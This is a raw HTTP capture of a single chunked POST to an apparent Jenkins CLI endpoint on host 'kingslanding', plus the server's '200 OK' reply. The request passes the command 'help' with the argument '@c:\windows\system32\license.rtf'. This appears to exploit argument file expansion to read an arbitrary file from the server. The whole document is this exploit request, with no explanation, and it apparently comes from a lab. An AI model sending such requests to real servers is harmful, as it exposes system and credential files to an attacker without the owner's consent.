 POST /cli?remoting=false HTTP/1.1
Content-type: application/octet-stream
Session: 4ffb4d71-6222-4c4d-934a-573bc2b1bbf2
Side: upload
User-Agent: Java/17.0.11
Host: kingslanding:8080
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Transfer-Encoding: chunked
b
.......help
27
...".. @c:\windows\system32\license.rtf
c
.......UTF-8
9
.......en
5
.....
0
HTTP/1.1 200 OK